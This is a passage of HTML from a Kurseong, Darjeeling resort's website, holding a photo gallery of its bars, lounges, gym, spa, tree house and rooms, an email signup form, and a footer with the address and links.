	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2556" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2556 lazyload" data-valign="middle" data-halign="center" alt="Allia Tongba Bar" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/tongba-bar-002.jpg" title="Allia Tongba Bar" width="300" height="200" data-src="wp-content/uploads/2018/07/tongba-bar-002-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/tongba-bar-002.jpg 4266w, wp-content/uploads/2018/07/tongba-bar-002-300x200.jpg 300w, wp-content/uploads/2018/07/tongba-bar-002-768x513.jpg 768w, wp-content/uploads/2018/07/tongba-bar-002-1024x684.jpg 1024w, wp-content/uploads/2018/07/tongba-bar-002-600x401.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2551" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2551 lazyload" data-valign="middle" data-halign="center" alt="Allita Chia Bar Tea Lounge" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/chia-bar-tea-lounge-001.jpg" title="Allita Chia Bar Tea Lounge" width="300" height="200" data-src="wp-content/uploads/2018/07/chia-bar-tea-lounge-001-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/chia-bar-tea-lounge-001.jpg 4266w, wp-content/uploads/2018/07/chia-bar-tea-lounge-001-300x200.jpg 300w, wp-content/uploads/2018/07/chia-bar-tea-lounge-001-768x513.jpg 768w, wp-content/uploads/2018/07/chia-bar-tea-lounge-001-1024x684.jpg 1024w, wp-content/uploads/2018/07/chia-bar-tea-lounge-001-600x401.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2857" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2857 lazyload" data-valign="middle" data-halign="center" alt="Corporate Events" data-full="https://www.allitaresorts.com/wp-content/uploads/2020/06/orchid-banquet-001.jpg" title="Corporate Events" width="300" height="200" data-src="wp-content/uploads/2020/06/orchid-banquet-001-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2020/06/orchid-banquet-001.jpg 800w, wp-content/uploads/2020/06/orchid-banquet-001-300x200.jpg 300w, wp-content/uploads/2020/06/orchid-banquet-001-768x512.jpg 768w, wp-content/uploads/2020/06/orchid-banquet-001-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2552" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2552 lazyload" data-valign="middle" data-halign="center" alt="Allita Chia Bar Tea Lounge Inside View" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/chia-bar-tea-lounge-002.jpg" title="Allita Chia Bar Tea Lounge Inside View" width="300" height="200" data-src="wp-content/uploads/2018/07/chia-bar-tea-lounge-002-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/chia-bar-tea-lounge-002.jpg 4266w, wp-content/uploads/2018/07/chia-bar-tea-lounge-002-300x200.jpg 300w, wp-content/uploads/2018/07/chia-bar-tea-lounge-002-768x513.jpg 768w, wp-content/uploads/2018/07/chia-bar-tea-lounge-002-1024x684.jpg 1024w, wp-content/uploads/2018/07/chia-bar-tea-lounge-002-600x401.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2910" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2910 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Banquet Facility" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/banquet.jpg" title="Allita Resorts and Hotels Banquet Facility" width="300" height="200" data-src="wp-content/uploads/2018/07/banquet-300x200.jpg" data-caption="" data-source="modula" data-srcset=" wp-content/uploads/2018/07/banquet-300x200.jpg 300w, wp-content/uploads/2018/07/banquet-768x512.jpg 768w, wp-content/uploads/2018/07/banquet-1024x683.jpg 1024w, wp-content/uploads/2018/07/banquet-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2913" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2913 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Gym Facility" data-full="https://www.allitaresorts.com/wp-content/uploads/2021/01/gym.jpg" title="Allita Resorts and Hotels Gym Facility" width="300" height="200" data-src="wp-content/uploads/2021/01/gym-300x200.jpg" data-caption="" data-source="modula" data-srcset=" wp-content/uploads/2021/01/gym-300x200.jpg 300w, wp-content/uploads/2021/01/gym-768x512.jpg 768w, wp-content/uploads/2021/01/gym-1024x683.jpg 1024w, wp-content/uploads/2021/01/gym-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2907" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2907 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Piano Lounge" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/05/piano-lounge2-2.jpg" title="Allita Resorts Piano Lounge" width="300" height="208" data-src="wp-content/uploads/2019/05/piano-lounge2-2-300x208.jpg" data-caption="" data-source="modula" data-srcset=" wp-content/uploads/2019/05/piano-lounge2-2-300x208.jpg 300w, wp-content/uploads/2019/05/piano-lounge2-2-768x532.jpg 768w, wp-content/uploads/2019/05/piano-lounge2-2-1024x709.jpg 1024w, wp-content/uploads/2019/05/piano-lounge2-2-600x416.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2573" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2573 lazyload" data-valign="middle" data-halign="center" alt="Romantic Dinner Just for Two" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/just-for-two.jpg" title="Romantic Dinner Just for Two" width="300" height="284" data-src="wp-content/uploads/2018/07/just-for-two-300x284.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/just-for-two.jpg 675w, wp-content/uploads/2018/07/just-for-two-300x284.jpg 300w, wp-content/uploads/2018/07/just-for-two-600x569.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2570" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2570 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Spa Facility" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/spa-gym.jpg" title="Allita Resorts Spa Facility" width="300" height="284" data-src="wp-content/uploads/2018/07/spa-gym-300x284.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/spa-gym.jpg 675w, wp-content/uploads/2018/07/spa-gym-300x284.jpg 300w, wp-content/uploads/2018/07/spa-gym-600x569.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2554" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2554 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Tree House" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/tree-house-002.jpg" title="Allita Resorts Tree House" width="294" height="300" data-src="wp-content/uploads/2018/07/tree-house-002-294x300.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/tree-house-002.jpg 685w, wp-content/uploads/2018/07/tree-house-002-294x300.jpg 294w, wp-content/uploads/2018/07/tree-house-002-60x60.jpg 60w, wp-content/uploads/2018/07/tree-house-002-600x613.jpg 600w" data-sizes="(max-width: 294px) 100vw, 294px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2555" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2555 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Tongba Bar" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/tongba-bar-001.jpg" title="Allita Resorts Tongba Bar" width="294" height="300" data-src="wp-content/uploads/2018/07/tongba-bar-001-294x300.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/tongba-bar-001.jpg 685w, wp-content/uploads/2018/07/tongba-bar-001-294x300.jpg 294w, wp-content/uploads/2018/07/tongba-bar-001-60x60.jpg 60w, wp-content/uploads/2018/07/tongba-bar-001-600x613.jpg 600w" data-sizes="(max-width: 294px) 100vw, 294px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2513" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2513 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Reception Kurseong" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/04/resized_image036.jpg" title="Allita Resorts Reception Kurseong" width="300" height="200" data-src="wp-content/uploads/2019/04/resized_image036-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/04/resized_image036.jpg 780w, wp-content/uploads/2019/04/resized_image036-300x200.jpg 300w, wp-content/uploads/2019/04/resized_image036-768x512.jpg 768w, wp-content/uploads/2019/04/resized_image036-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2517" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2517 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Tree House Kurseong" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/04/resized_image039.jpg" title="Allita Resorts Tree House Kurseong" width="300" height="200" data-src="wp-content/uploads/2019/04/resized_image039-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/04/resized_image039.jpg 780w, wp-content/uploads/2019/04/resized_image039-300x200.jpg 300w, wp-content/uploads/2019/04/resized_image039-768x512.jpg 768w, wp-content/uploads/2019/04/resized_image039-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2520" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2520 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Tree House Kurseong" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/04/resized_image041.jpg" title="Allita Resorts Tree House Kurseong" width="300" height="200" data-src="wp-content/uploads/2019/04/resized_image041-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/04/resized_image041.jpg 780w, wp-content/uploads/2019/04/resized_image041-300x200.jpg 300w, wp-content/uploads/2019/04/resized_image041-768x512.jpg 768w, wp-content/uploads/2019/04/resized_image041-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2480" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2480 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Chef's Organic Garden" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/04/resized_image011.jpg" title="Allita Resorts and Hotels Chef's Organic Garden" width="300" height="200" data-src="wp-content/uploads/2019/04/resized_image011-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/04/resized_image011.jpg 780w, wp-content/uploads/2019/04/resized_image011-300x200.jpg 300w, wp-content/uploads/2019/04/resized_image011-768x512.jpg 768w, wp-content/uploads/2019/04/resized_image011-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2450" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2450 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts And Hotels Tea Tasting" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/ROY_2871.png" title="Allita Resorts And Hotels Tea Tasting" width="300" height="251" data-src="wp-content/uploads/2018/07/ROY_2871-300x251.png" data-caption="" data-source="modula" data-srcset=" wp-content/uploads/2018/07/ROY_2871-300x251.png 300w, wp-content/uploads/2018/07/ROY_2871-768x642.png 768w, wp-content/uploads/2018/07/ROY_2871-1024x856.png 1024w, wp-content/uploads/2018/07/ROY_2871-600x501.png 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2451" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2451 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Ritabhari Chakraborty" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/ritabhari-chakraborty.jpg" title="Allita Resorts Ritabhari Chakraborty" width="300" height="200" data-src="wp-content/uploads/2018/07/ritabhari-chakraborty-300x200.jpg" data-caption="" data-source="modula" data-srcset=" wp-content/uploads/2018/07/ritabhari-chakraborty-300x200.jpg 300w, wp-content/uploads/2018/07/ritabhari-chakraborty-768x512.jpg 768w, wp-content/uploads/2018/07/ritabhari-chakraborty-1024x683.jpg 1024w, wp-content/uploads/2018/07/ritabhari-chakraborty-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2350" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2350 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Gym" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/04/ROY_3382-1.jpg" title="Allita Resorts Gym" width="300" height="200" data-src="wp-content/uploads/2019/04/ROY_3382-1-300x200.jpg" data-caption="" data-source="modula" data-srcset=" wp-content/uploads/2019/04/ROY_3382-1-300x200.jpg 300w, wp-content/uploads/2019/04/ROY_3382-1-768x512.jpg 768w, wp-content/uploads/2019/04/ROY_3382-1-1024x683.jpg 1024w, wp-content/uploads/2019/04/ROY_3382-1-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2314" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2314 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Executive Room" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/04/Executive-Room.jpg" title="Allita Resorts Executive Room" width="300" height="200" data-src="wp-content/uploads/2019/04/Executive-Room-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/04/Executive-Room.jpg 1024w, wp-content/uploads/2019/04/Executive-Room-300x200.jpg 300w, wp-content/uploads/2019/04/Executive-Room-768x513.jpg 768w, wp-content/uploads/2019/04/Executive-Room-600x401.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2322" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2322 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Executive Room" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/04/ROY_5166.jpg" title="Allita Resorts Executive Room" width="300" height="200" data-src="wp-content/uploads/2019/04/ROY_5166-300x200.jpg" data-caption="" data-source="modula" data-srcset=" wp-content/uploads/2019/04/ROY_5166-300x200.jpg 300w, wp-content/uploads/2019/04/ROY_5166-768x512.jpg 768w, wp-content/uploads/2019/04/ROY_5166-1024x683.jpg 1024w, wp-content/uploads/2019/04/ROY_5166-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="1923" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-1923 lazyload" data-valign="middle" data-halign="center" alt="Darjeeling Lifestyle" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/02/img8.jpg" title="Darjeeling Lifestyle" width="300" height="189" data-src="wp-content/uploads/2019/02/img8-300x189.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/02/img8.jpg 628w, wp-content/uploads/2019/02/img8-600x378.jpg 600w, wp-content/uploads/2019/02/img8-300x189.jpg 300w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="1870" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-1870 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Games Room" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/Local-Cultural-Dance-and-Ga-1.jpg" title="Allita Resorts and Hotels Games Room" width="300" height="177" data-src="wp-content/uploads/2018/07/Local-Cultural-Dance-and-Ga-1-300x177.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/Local-Cultural-Dance-and-Ga-1.jpg 1366w, wp-content/uploads/2018/07/Local-Cultural-Dance-and-Ga-1-600x355.jpg 600w, wp-content/uploads/2018/07/Local-Cultural-Dance-and-Ga-1-300x177.jpg 300w, wp-content/uploads/2018/07/Local-Cultural-Dance-and-Ga-1-768x454.jpg 768w, wp-content/uploads/2018/07/Local-Cultural-Dance-and-Ga-1-1024x606.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="1723" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-1723 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Kurseong" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/gallery12.jpg" title="Lounge | Allita Resorts and Hotels Kurseong" width="300" height="200" data-src="wp-content/uploads/2018/07/gallery12-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/gallery12.jpg 750w, wp-content/uploads/2018/07/gallery12-600x400.jpg 600w, wp-content/uploads/2018/07/gallery12-300x200.jpg 300w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="1711" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-1711 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Kurseong" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/gallery06-1.jpg" title="Allita Resorts and Hotels Kurseong" width="200" height="300" data-src="wp-content/uploads/2018/07/gallery06-1-200x300.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/gallery06-1.jpg 450w, wp-content/uploads/2018/07/gallery06-1-200x300.jpg 200w" data-sizes="(max-width: 200px) 100vw, 200px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="1709" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-1709 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Kurseong" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/gallery05-1.jpg" title="Allita Resorts and Hotels Kurseong" width="300" height="200" data-src="wp-content/uploads/2018/07/gallery05-1-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/gallery05-1.jpg 800w, wp-content/uploads/2018/07/gallery05-1-600x400.jpg 600w, wp-content/uploads/2018/07/gallery05-1-300x200.jpg 300w, wp-content/uploads/2018/07/gallery05-1-768x512.jpg 768w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="1772" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-1772 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Kurseong" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/homeimg.jpg" title="Allita Resorts and Hotels Kurseong" width="200" height="300" data-src="wp-content/uploads/2018/07/homeimg-200x300.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/homeimg.jpg 420w, wp-content/uploads/2018/07/homeimg-200x300.jpg 200w" data-sizes="(max-width: 200px) 100vw, 200px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div>		
	</div>
	<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type"   : "ImageGallery",
		"id"      : "https://www.allitaresorts.com",
		"url"     : "https://www.allitaresorts.com"
	}
    </script>
</div>
</div>
</div></div></div></div></div></div><div id="pg-3503-8" class="panel-grid panel-no-style"><div id="pgc-3503-8-0" class="panel-grid-cell"><div id="panel-3503-8-0-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="14"><div class="so-widget-sow-image so-widget-sow-image-default-4e6925654b7a-3503">
<div class="sow-image-container">
		<img decoding="async" src="wp-content/uploads/2018/12/img4.jpg" width="628" height="364" srcset="wp-content/uploads/2018/12/img4.jpg 628w, wp-content/uploads/2018/12/img4-600x348.jpg 600w, wp-content/uploads/2018/12/img4-300x174.jpg 300w" sizes="(max-width: 628px) 100vw, 628px" title="Checklist When Travelling to Mountains" alt="Checklist When Travelling to Mountains" loading="lazy" class="so-widget-image"/>
	</div>
</div></div></div><div id="pgc-3503-8-1" class="panel-grid-cell"><div id="panel-3503-8-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="15"><div class="hm-contact-f1 panel-widget-style panel-widget-style-for-3503-8-1-0"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">For Exclusive Offers and Updates</h3>
<div class="siteorigin-widget-tinymce textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1641-p3503-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f1641-p3503-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1641"/>
<input type="hidden" name="_wpcf7_version" value="5.8.2"/>
<input type="hidden" name="_wpcf7_locale" value="en_US"/>
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1641-p3503-o1"/>
<input type="hidden" name="_wpcf7_container_post" value="3503"/>
<input type="hidden" name="_wpcf7_posted_data_hash" value=""/>
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your email" value="" type="email" name="your-email"/></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Notify Me"/>
</p><input type="hidden" class="wpcf7-pum" value="{&quot;closepopup&quot;:false,&quot;closedelay&quot;:0,&quot;openpopup&quot;:false,&quot;openpopup_id&quot;:0}"/><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div></div></div></div></div></div>              </div>
            </div>
          </div>
        </div>
      </div>     
    </div>
  </div>
</section>
<footer class="footer-1 bg-dark">
  <div class="container">
    <div class="row">
      <div class="col-md-4 col-sm-6">
        <div id="ebor_foundry_popular-widget-2" class="widget widget_ebor_foundry_popular-widget">
        <h6 class="title">Our Address</h6>
        <hr>
        <a href="/"><img class="logo" alt="Logo 1 - Allita" src="wp-content/themes/foundry/images/ftrlogo.png" style="margin-bottom:15px;"></a>
                <p>Allita is strategically located on the beautiful foothills of Kurseong, Darjeeling Upper GiddhaPahar Ashram Busty.<br/>
3 KM drive from the Kurseong, Darjeeling  Toy Train Station.<br/>
Bagdogra Airport is 35 km.<br/>
<a href="https://goo.gl/maps/wL1Vgn8BKZz" target="_blank" rel="noopener noreferrer">See our location</a></p>
                </div>
      </div>
      <div class="col-md-4 col-sm-6">
        <div id="ebor_foundry_popular-widget-2" class="widget widget_ebor_foundry_popular-widget">
          <h6 class="title">Useful Links</h6>
          <hr>
          <ul class="link-list recent-posts"><li id="menu-item-2926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2926"><a href="career/">Career</a></li>
<li id="menu-item-1646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1646"><a target="_blank" rel="noopener" href="wp-content/uploads/2018/07/Allita_brochure_2018_optimised.pdf">Download Brochure</a></li>
<li id="menu-item-1762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1762"><a target="_blank" rel="noopener" href="wp-content/uploads/2018/07/allita_fact-sheet_Print.pdf">Fact Sheet</a></li>
<li id="menu-item-1651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1651"><a href="terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-1652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1652"><a rel="privacy-policy" href="privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1780"><a target="_blank" rel="noopener" href="wp-sitemap.xml">Sitemap</a></li>
<li id="menu-item-1642" class="btn btn-sm fade-half inner-link menu-item menu-item-type-custom menu-item-object-custom menu-item-1642"><a target="_blank" rel="noopener" href="https://staahmax.staah.net/be/indexpackdetail?propertyId=NDQxMQ==&amp;individual=true">Book Now</a></li>
</ul>        </div>
      </div>
      <div class="col-md-4 col-sm-6">
